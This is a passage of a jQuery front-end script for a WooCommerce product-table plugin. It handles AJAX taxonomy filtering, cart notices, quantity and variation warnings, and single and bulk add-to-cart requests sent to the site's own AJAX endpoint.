 * @since 1.0.0
 */

/* global jtpt_pro_ajax_object, tb_show, tb_remove */
;( function ( $ ) {
    'use strict';

    $( document ).ready( function () {

        if ( 'undefined' === typeof jtpt_pro_ajax_object ) {
            return false;
        }

        /**
         * Handle ajax taxonomy filter.
         *
         * @since 1.0.0
         *
         * @return {boolean|undefined}
         */
        $( document.body ).on( 'change', '.jtpt-taxonomy-filter', function ( e ) {
            e.preventDefault();

            var filter = $( this ),
                filterWrapper = filter.closest( '.jtpt-filter' ),
                filterSelects = filterWrapper.find( '.jtpt-filter-select' ),
                tableWrapper = filterWrapper.parent( '.jtpt-product-table-wrapper' ),
                table = tableWrapper.find( '.jtpt-product-table' ),
                queryArguments = tableWrapper.attr( 'data-jtpt-query-args-json' ),
                taxonomyQueryIncludeArgs = tableWrapper.attr( 'data-jtpt-taxonomy-query-include-args-json' ),
                taxonomyQueryExcludeArgs = tableWrapper.attr( 'data-jtpt-taxonomy-query-exclude-args-json' ),
                columns = tableWrapper.attr( 'data-jtpt-columns-json' ),
                columnsId = tableWrapper.attr( 'data-jtpt-columns-id-json' ),
                elementConfiguration = tableWrapper.attr( 'data-jtpt-element-configuration-json' ),
                woocommerceSettings = tableWrapper.attr( 'data-jtpt-woocommerce-settings-json' );

            queryArguments = JSON.parse( queryArguments );
            taxonomyQueryIncludeArgs = JSON.parse( taxonomyQueryIncludeArgs );
            taxonomyQueryExcludeArgs = JSON.parse( taxonomyQueryExcludeArgs );
            columns = JSON.parse( columns );
            columnsId = JSON.parse( columnsId );
            elementConfiguration = JSON.parse( elementConfiguration );
            woocommerceSettings = JSON.parse( woocommerceSettings );

            if ( $.isArray( taxonomyQueryIncludeArgs ) && 0 === taxonomyQueryIncludeArgs.length ) {
                taxonomyQueryIncludeArgs = {};
            }

            if ( $.isArray( taxonomyQueryExcludeArgs ) && 0 === taxonomyQueryExcludeArgs.length ) {
                taxonomyQueryExcludeArgs = {};
            }

            $.each( filterSelects, function() {
                var thisSelect = $( this ),
                    selectedTaxonomy = thisSelect.attr( 'data-jtpt-taxonomy' ),
                    selectedTermsValue = thisSelect.val(),
                    selectedTermsId = [];

                if ( $.isArray( selectedTermsValue ) ) {
                    $.each( selectedTermsValue, function() {
                        var thisTermId = this;

                        thisTermId = parseFloat( thisTermId );
                        thisTermId = thisTermId.toFixed(0);
                        thisTermId = Math.abs( thisTermId );

                        if ( ! isNaN( thisTermId ) && 0 !== thisTermId ) {
                            selectedTermsId.push( thisTermId );
                        }
                    } );
                }

                if ( $.isArray( selectedTermsId ) && 0 < selectedTermsId.length ) {
                    if ( taxonomyQueryIncludeArgs.hasOwnProperty( selectedTaxonomy ) ) {
                        taxonomyQueryIncludeArgs[ selectedTaxonomy ].terms = selectedTermsId;
                    } else {
                        taxonomyQueryIncludeArgs[ selectedTaxonomy ] = {
                            taxonomy: selectedTaxonomy,
                            field: 'term_id',
                            terms: selectedTermsId,
                            operator: 'IN',
                        };
                    }
                }
            } );

            tableWrapper.attr( 'data-jtpt-taxonomy-query-filter-include-args-json', JSON.stringify( taxonomyQueryIncludeArgs ) );

            var data = {
                action: 'jtpt_pro_ajax_taxonomy_filter',
                query_args: queryArguments,
                taxonomy_query_include_args: taxonomyQueryIncludeArgs,
                taxonomy_query_exclude_args: taxonomyQueryExcludeArgs,
                columns: columns,
                columns_id: columnsId,
                element_configuration: elementConfiguration,
                woocommerce_settings: woocommerceSettings,
            };

            $.ajax( {
                type: 'POST',
                url: jtpt_pro_ajax_object.ajax_url,
                data: data,
                beforeSend: function(){
                    tableWrapper.addClass( 'jtpt-loading' );
                },
                success: function( response ) {
                    if ( ! response ) {
                        return;
                    }

                    response = JSON.parse( response );

                    table.DataTable().clear().rows.add( $( response ) ).draw();

                    tableWrapper.removeClass( 'jtpt-loading' );
                },
                error: function() {
                    tableWrapper.removeClass( 'jtpt-loading' );
                },
            } );
        } );

        /**
         * Handle ajax woocommerce notices.
         *
         * @since 1.0.0
         *
         * @return {undefined}
         */
        function jtptWooCommerceNotices() {
            var noticeBoard = $( '.jtpt-notices' ),
                tableWrapper = noticeBoard.closest( '.jtpt-product-table-wrapper' );

            var data = {
                action: 'jtpt_pro_ajax_woocommerce_notices',
            };

            $.ajax( {
                type: 'POST',
                url: jtpt_pro_ajax_object.ajax_url,
                data: data,
                beforeSend: function(){
                    tableWrapper.addClass( 'jtpt-loading' );
                },
                success: function( response ) {
                    if ( ! response ) {
                        return;
                    }

                    tb_remove();

                    noticeBoard.html( response );

                    tb_show( '', '#TB_inline?&inlineId=jtpt-notices-popup' );

                    tableWrapper.removeClass( 'jtpt-loading' );
                },
                error: function() {
                    tableWrapper.removeClass( 'jtpt-loading' );
                },
            } );
        }

        /**
         * Handle ajax wrong quantity notice.
         *
         * @since 1.0.0
         *
         * @return {boolean|undefined}
         */
        $( document.body ).on( 'click', '.jtpt-wrong-quantity', function ( e ) {
            e.preventDefault();

            var thisButton = $( this ),
                productId = thisButton.attr( 'data-jtpt-product-id' ),
                quantity = thisButton.attr( 'data-jtpt-quantity' ),
                variationId = thisButton.attr( 'data-jtpt-variation-id' ),
                variation = thisButton.attr( 'data-jtpt-variation' ),
                tableWrapper = thisButton.closest( '.jtpt-product-table-wrapper' ),
                product = tableWrapper.find( '.jtpt-body-row-' + productId ),
                maxQuantity = product.attr( 'data-jtpt-max-qty' ),
                noticeBoard = $( '.jtpt-notices' );

            productId = parseFloat( productId );
            productId = productId.toFixed(0);
            productId = Math.abs( productId );

            quantity = parseFloat( quantity );
            maxQuantity = parseFloat( maxQuantity );

            if ( isNaN( productId ) || 0 === productId ) {
                return true;
            }

            if ( '' !== variation ) {
                variation = JSON.parse( variation );
            }

            if ( isNaN( quantity ) ) {
                quantity = 0;
            }

            if ( isNaN( maxQuantity ) ) {
                maxQuantity = -1;
            }

            var data = {
                action: 'jtpt_pro_ajax_wrong_quantity_notice',
                product_id: productId,
                quantity: quantity,
                variation_id: variationId,
                variation: variation,
                max_quantity: maxQuantity,
            };

            $.ajax( {
                type: 'POST',
                url: jtpt_pro_ajax_object.ajax_url,
                data: data,
                beforeSend: function(){
                    tableWrapper.addClass( 'jtpt-loading' );
                },
                success: function( response ) {
                    if ( ! response ) {
                        return;
                    }

                    tb_remove();

                    noticeBoard.html( response );

                    tb_show( '', '#TB_inline?&inlineId=jtpt-notices-popup' );

                    tableWrapper.removeClass( 'jtpt-loading' );
                },
                error: function() {
                    tableWrapper.removeClass( 'jtpt-loading' );
                },
            } );
        } );

        /**
         * Handle ajax variation selection needed notice.
         *
         * @since 1.0.0
         *
         * @return {boolean|undefined}
         */
        $( document.body ).on( 'click', '.jtpt-variation-selection-needed', function ( e ) {
            e.preventDefault();

            var thisButton = $( this ),
                productId = thisButton.attr( 'data-jtpt-product-id' ),
                tableWrapper = thisButton.closest( '.jtpt-product-table-wrapper' ),
                noticeBoard = $( '.jtpt-notices' );

            productId = parseFloat( productId );
            productId = productId.toFixed(0);
            productId = Math.abs( productId );

            if ( isNaN( productId ) || 0 === productId ) {
                return true;
            }

            var data = {
                action: 'jtpt_pro_ajax_variation_selection_needed_notice',
                product_id: productId,
            };

            $.ajax( {
                type: 'POST',
                url: jtpt_pro_ajax_object.ajax_url,
                data: data,
                beforeSend: function(){
                    tableWrapper.addClass( 'jtpt-loading' );
                },
                success: function( response ) {
                    if ( ! response ) {
                        return;
                    }

                    tb_remove();

                    noticeBoard.html( response );

                    tb_show( '', '#TB_inline?&inlineId=jtpt-notices-popup' );

                    tableWrapper.removeClass( 'jtpt-loading' );
                },
                error: function() {
                    tableWrapper.removeClass( 'jtpt-loading' );
                },
            } );
        } );

        /**
         * Handle ajax disable checkbox notice.
         *
         * @since 1.0.0
         *
         * @return {boolean|undefined}
         */
        $( document.body ).on( 'click', '.jtpt-check-checkbox.disabled', function ( e ) {
            e.preventDefault();

            var checkbox = $( this ),
                productId = checkbox.attr( 'data-jtpt-product-id' ),
                productType = checkbox.attr( 'data-jtpt-product-type' ),
                tableWrapper = checkbox.closest( '.jtpt-product-table-wrapper' ),
                noticeBoard = $( '.jtpt-notices' );

            productId = parseFloat( productId );
            productId = productId.toFixed(0);
            productId = Math.abs( productId );

            if ( isNaN( productId ) || 0 === productId ) {
                return true;
            }

            var data = {
                action: 'jtpt_pro_ajax_disable_checkbox_notice',
                product_type: productType,
                product_id: productId,
            };

            $.ajax( {
                type: 'POST',
                url: jtpt_pro_ajax_object.ajax_url,
                data: data,
                beforeSend: function(){
                    tableWrapper.addClass( 'jtpt-loading' );
                },
                success: function( response ) {
                    if ( ! response ) {
                        return;
                    }

                    tb_remove();

                    noticeBoard.html( response );

                    tb_show( '', '#TB_inline?&inlineId=jtpt-notices-popup' );

                    tableWrapper.removeClass( 'jtpt-loading' );
                },
                error: function() {
                    tableWrapper.removeClass( 'jtpt-loading' );
                },
            } );
        } );

        /**
         * Handle ajax product selection needed notice.
         *
         * @since 1.0.0
         *
         * @return {boolean|undefined}
         */
        $( document.body ).on( 'click', '.jtpt-products-selection-needed', function ( e ) {
            e.preventDefault();

            var thisButton = $( this ),
                selectedProductsCount = thisButton.attr( 'data-jtpt-selected-products-count' ),
                tableWrapper = thisButton.closest( '.jtpt-product-table-wrapper' ),
                noticeBoard = $( '.jtpt-notices' );

            selectedProductsCount = parseFloat( selectedProductsCount );

            if ( ! isNaN( selectedProductsCount ) && 0 < selectedProductsCount ) {
                return true;
            }

            var data = {
                action: 'jtpt_pro_ajax_products_selection_needed_notice',
                product_count: selectedProductsCount,
            };

            $.ajax( {
                type: 'POST',
                url: jtpt_pro_ajax_object.ajax_url,
                data: data,
                beforeSend: function(){
                    tableWrapper.addClass( 'jtpt-loading' );
                },
                success: function( response ) {
                    if ( ! response ) {
                        return;
                    }

                    tb_remove();

                    noticeBoard.html( response );

                    tb_show( '', '#TB_inline?&inlineId=jtpt-notices-popup' );

                    tableWrapper.removeClass( 'jtpt-loading' );
                },
                error: function() {
                    tableWrapper.removeClass( 'jtpt-loading' );
                },
            } );
        } );

        /**
         * Handle ajax add to cart action.
         *
         * @since 1.0.0
         *
         * @return {boolean|undefined}
         */
        $( document.body ).on( 'click', '.jtpt-ajax-add-to-cart', function ( e ) {
            e.preventDefault();

            var thisButton = $( this ),
                productId = thisButton.attr( 'data-jtpt-product-id' ),
                quantity = thisButton.attr( 'data-jtpt-quantity' ),
                variationId = thisButton.attr( 'data-jtpt-variation-id' ),
                variation = thisButton.attr( 'data-jtpt-variation' ),
                tableWrapper = thisButton.closest( '.jtpt-product-table-wrapper' );

            productId = parseFloat( productId );
            productId = productId.toFixed(0);
            productId = Math.abs( productId );

            if ( isNaN( productId ) || 0 === productId ) {
                return true;
            }

            if ( '' !== variation ) {
                variation = JSON.parse( variation );
            }

            var data = {
                action: 'jtpt_pro_ajax_woocommerce_add_to_cart',
                product_id: productId,
                quantity: quantity,
                variation_id: variationId,
                variation: variation,
            };

            $( document.body ).trigger( 'adding_to_cart', [ thisButton, data ] );

            $.ajax( {
                type: 'POST',
                url: jtpt_pro_ajax_object.ajax_url.toString().replace( '%%endpoint%%', 'add_to_cart' ),
                data: data,
                beforeSend: function(){
                    tableWrapper.addClass( 'jtpt-loading' );
                },
                success: function ( response ) {
                    if ( ! response ) {
                        return;
                    }

                    jtptWooCommerceNotices();

                    // Trigger event to refresh other areas.
                    $( document.body ).trigger( 'added_to_cart', [ response.fragments, response.cart_hash, thisButton ] );

                    tableWrapper.removeClass( 'jtpt-loading' );
                },
                error: function() {
                    tableWrapper.removeClass( 'jtpt-loading' );
                },
                dataType: 'json'
            } );
        } );

        /**
         * Handle ajax multiple add to cart action.
         *
         * @since 1.0.0
         *
         * @return {boolean|undefined}
         */
        $( document.body ).on( 'click', '.jtpt-multiple-ajax-add-to-cart', function ( e ) {
            e.preventDefault();

            var thisButton = $( this ),
                selectedProducts = thisButton.attr( 'data-jtpt-selected-products' ),
                tableWrapper = thisButton.closest( '.jtpt-product-table-wrapper' );

            if ( ! selectedProducts || ( '' === selectedProducts ) ) {
                return true;
            }

            if ( '' !== selectedProducts ) {
                selectedProducts = JSON.parse( selectedProducts );
            }

            var data = {
                action: 'jtpt_pro_ajax_woocommerce_multiple_add_to_cart',
                selected_products: selectedProducts,
            };

            $( document.body ).trigger( 'adding_to_cart', [ thisButton, data ] );

            $.ajax( {
                type: 'POST',
                url: jtpt_pro_ajax_object.ajax_url.toString().replace( '%%endpoint%%', 'add_to_cart' ),
                data: data,
                beforeSend: function(){
                    tableWrapper.addClass( 'jtpt-loading' );
                },
                success: function ( response ) {
                    if ( ! response ) {
                        return;
                    }

                    thisButton.removeClass( 'disabled' );

                    jtptWooCommerceNotices();

                    // Trigger event to refresh other areas.
                    $( document.body ).trigger( 'added_to_cart', [ response.fragments, response.cart_hash, thisButton ] );

                    tableWrapper.removeClass( 'jtpt-loading' );
                },
                error: function() {
                    tableWrapper.removeClass( 'jtpt-loading' );
                },
                dataType: 'json'
            } );
        } );

    } );

} )( jQuery );